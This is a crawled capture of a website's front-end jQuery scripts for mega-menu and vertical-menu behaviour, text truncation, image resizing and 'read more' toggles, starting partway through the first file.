            $('.active_menu_product').removeClass('active');
        else
            $(".active_menu_product").trigger("click");
    });
    $("#show-megamenu-service").click(function () {
        if ($('.megamenu-wrapper').hasClass('so-megamenu-active'))
            $('.megamenu-wrapper').removeClass('so-megamenu-active');
        else
            $('.megamenu-wrapper').addClass('so-megamenu-active');

        if ($('.active_menu_service').hasClass('active'))
            $('.active_menu_service').removeClass('active');
        else
            $(".active_menu_service").trigger("click");
    });
    $('#remove-megamenu').click(function () {
        $('.megamenu-wrapper').removeClass('so-megamenu-active');
        return false;
    });

    $("#show-verticalmenu").click(function () {
        if ($('.vertical-wrapper').hasClass('so-vertical-active'))
            $('.vertical-wrapper').removeClass('so-vertical-active');
        else
            $('.vertical-wrapper').addClass('so-vertical-active');
    });
    $('#remove-verticalmenu').click(function () {
        $('.vertical-wrapper').removeClass('so-vertical-active');
        return false;
    });

    $('html').on('click', function () {
        $("ul.megamenu > li.click").removeClass("active");
        $("ul.megamenu > li.click").children(".sub-menu").hide();
        $("ul.megamenu > li.click").find(".content").hide();
    });
    $('.close-menu').on('click', function () {
        $(this).parent().removeClass("active");
        $(this).parent().children(".sub-menu").hide();
        $(this).parent().find(".content").hide();
        return false;
    });
});

function renderWidthSubmenu() {
    $('.vertical .sub-menu').each(function () {
        value = $(this).data("subwidth");
        if (value) {
            var container_width = $('.container').width();
            var vertical_width = $('.vertical').width();
            var full_width = container_width - vertical_width;
            var width_submenu = (full_width * value) / 100;
            $(this).css('width', width_submenu + 'px');
        }
    });
}

function removeWidthSubmenu() {
    $('.vertical .sub-menu').each(function () {
        $(this).css('width', '100%');
    });
}

function clickMegaMenu() {
    $("ul.megamenu > li.hover").click(function () {
        if ($(this).find(".content").is(':visible')) {
            return true;
        }
        active = $(this);
        hover = true;
        var transition = $(this).closest(".megamenu").data("transition");
        var animation_time = $(this).closest(".megamenu").data("animationtime");
        $("ul.megamenu > li").removeClass("active");
        $(this).addClass("active");
        $("ul.megamenu > li").children(".sub-menu").hide();
        $("ul.megamenu > li").find(".content").hide();
        $(this).children(".sub-menu").show();
        if (transition == 'slide') {
            $(this).find(".content").show();
            $(this).find(".content").css("height", "auto");
            var originalHeight = $(this).find(".content").height();
        } else if (transition == 'fade') {
            $(this).find(".content").fadeIn(animation_time);
        } else {
            $(this).find(".content").show();
        }
        $(this).children(".sub-menu").css("right", "auto");
        if ($("html").css("direction").toLowerCase() == "rtl") {
            var $whatever = $(this).children(".sub-menu");
            var $whatever2 = $($whatever).closest('ul.megamenu');
            if ($whatever.offset().left < $whatever2.offset().left) {
                $(this).children(".sub-menu").css("right", "0");
            }
        } else {
            var $whatever = $(this).children(".sub-menu");
            var ending_right = ($(window).width() - ($whatever.offset().left + $whatever.outerWidth()));
            var $whatever2 = $($whatever).closest('ul.megamenu');
            var ending_right2 = ($(window).width() - ($whatever2.offset().left + $whatever2.outerWidth()));
            if (ending_right2 > ending_right) {
                $(this).children(".sub-menu").css("right", "0");
            }
        }

    });
}

function hoverMegaMenu() {
    $("ul.megamenu > li.hover").hover(function () {
        active = $(this);
        hover = true;
        var transition = $(this).closest(".megamenu").data("transition");
        var animation_time = $(this).closest(".megamenu").data("animationtime");
        $("ul.megamenu > li").removeClass("active");
        $(this).addClass("active");
        $("ul.megamenu > li").children(".sub-menu").hide();
        $("ul.megamenu > li").find(".content").hide();
        $(this).children(".sub-menu").show();
        if (transition == 'slide') {
            $(this).find(".content").show();

        } else if (transition == 'fade') {
            $(this).find(".content").fadeIn(animation_time);
        } else {
            $(this).find(".content").show();
        }
        $(this).children(".sub-menu").css("right", "auto");
        if ($("html").css("direction").toLowerCase() == "rtl") {
            var $whatever = $(this).children(".sub-menu");
            var $whatever2 = $($whatever).closest('ul.megamenu');
            if ($whatever.offset().left < $whatever2.offset().left) {
                $(this).children(".sub-menu").css("right", "0");
            }
        } else {
            var $whatever = $(this).children(".sub-menu");
            var ending_right = ($(window).width() - ($whatever.offset().left + $whatever.outerWidth()));
            var $whatever2 = $($whatever).closest('ul.megamenu');
            var ending_right2 = ($(window).width() - ($whatever2.offset().left + $whatever2.outerWidth()));
            if (ending_right2 > ending_right) {
                $(this).children(".sub-menu").css("right", "0");
            }
        }

    }, function () {
        var rel = $(this).attr("title");
        hover = false;
        var transition = $(this).closest(".megamenu").data("transition");
        var animation_time = $(this).closest(".megamenu").data("animationtime");
        if (rel == 'hover-intent') {
            var hoverintent = $(this);
            setTimeout(function () {
                if (hover == false) {
                    if (transition == 'slide') {
                        $(hoverintent).find(".content").stop(true, true).animate({height: "hide"}, animation_time, function () {
                            if (hover == false) {
                                $(hoverintent).removeClass("active");
                                $(hoverintent).children(".sub-menu").hide();
                            }
                        });
                    } else if (transition == 'fade') {
                        $(hoverintent).removeClass("active");
                        $(hoverintent).find(".content").fadeOut(animation_time, function () {
                            if (hover == false) {
                                $(hoverintent).children(".sub-menu").hide();
                            }
                        });
                    } else {
                        $(hoverintent).removeClass("active");
                        $(hoverintent).children(".sub-menu").hide();
                        $(hoverintent).find(".content").hide();
                    }
                }
            }, 500);
        } else {
            if (transition == 'slide') {
                $(this).find(".content").stop(true, true).animate({height: "hide"}, animation_time, function () {
                    if (hover == false) {
                        $(active).removeClass("active");
                        $(active).children(".sub-menu").hide();
                    }
                });
            } else if (transition == 'fade') {
                $(active).removeClass("active");
                $(this).find(".content").fadeOut(animation_time, function () {
                    if (hover == false) {
                        $(active).children(".sub-menu").hide();
                    }
                });
            } else {
                $(this).removeClass("active");
                $(this).children(".sub-menu").hide();
                $(this).find(".content").hide();
            }
        }
    });
}


--- FILE ---
content_type: application/javascript
request_url: https://atvietnam.vn/templates/default/public/custom_main.js?v=1.0.1
body_size: 542
content:
$(document).ready(function () {
    $(function () {
        if ($(".ellipsis_title").length != 0) {
            $(".ellipsis_title").dotdotdot({
                height: 48,
                callback: dotdotdotCallback
            });
        }
    });
    // serviceHover();
    window.addEventListener('load', function () {
        if ($(".js_removedisplay_class").length > 0) {
            $(".js_removedisplay_class").css("display", "block");
        }
        if ($("#overlay_loading").length > 0) {
            $("#overlay_loading").css("z-index", "-1");
        }

        if ($("#content-detail").length != 0) {
            $("#content-detail img").css("height","auto");
            $("#content-detail img").css("width","900px");
        }
    });

    // END DOCUMENT
    
});
//
$(function () {
    if ($('.viewmore_static_content').length != 0) {

        var height = $('.viewmore_static_content').data("height");
        if (height > 0) {
            $(".viewmore_static_content").css("height", height);
            $(".viewmore_static_content").css("overflow", "hidden");

            $(this).on('click', 'a.readmore', function () {
                $(".viewmore_static_content").css("height", "100%");
                $(".viewmore_static_content").css("transision", "0.3s");
                $(".readmore").css("display", "none");
                $(".ovlarticle").css("display", "none");
            });

        }
    }

    $("div.readmore").on('click', function () {
        $(".viewmore_content_more").css("height", "100%");
        $(".viewmore_content_more").css("transision", "0.3s");
        $(".readmore").css("display", "none");
        $(".ovlarticle").css("display", "none");
    });
});